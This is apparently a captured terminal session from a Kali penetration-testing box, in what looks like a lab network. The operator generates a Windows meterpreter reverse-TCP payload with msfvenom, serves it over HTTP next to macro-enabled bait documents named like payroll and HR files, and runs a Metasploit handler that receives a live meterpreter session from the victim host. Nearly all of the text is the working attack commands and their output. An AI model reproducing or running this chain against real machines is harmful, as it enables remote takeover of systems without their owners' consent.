 1
T: 198.51.100.2
❯ cd ~/port254
❯ ls
254.docm EMP.docm EMPLOYEE_PAYROLL.docm exploit.exe HR2.docm HR.docm index.html psreadline.2.4.0-b
eta0.zip run.txt
❯ thunar
^C
❯ serve 80
The tun0 IP is 198.51.100.2 and the eth0 IP is 192.168.1.128.
Starting HTTP server on port 80...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.10.22 - - [27/Nov/2024 03:26:21] "GET /index.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=198.51.100.2 LPORT=443 EXITFUNC=thread -f exe -o
exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of exe file: 7168 bytes
Saved as: exploit.exe
❯ serve 80
The tun0 IP is 198.51.100.2 and the eth0 IP is 192.168.1.128.
Starting HTTP server on port 80...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.10.22 - - [27/Nov/2024 03:37:27] "GET /exploit.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~/port254 2m 21s
❯
❯ sudo msfconsole -q -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_tcp;set EX
ITFUNC thread;set LPORT 443;set LHOST tun0;set ExitOnsession false;run -j -z"
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
EXITFUNC => thread
LPORT => 443
LHOST => tun0
ExitOnsession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 198.51.100.2:443
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
[*] Sending stage (203846 bytes) to 10.2.10.22
[*] Meterpreter session 1 opened (198.51.100.2:443 -> 10.2.10.22:51766) at 2024-11-27 03:38:59 +0800
msf6 exploit(multi/handler) >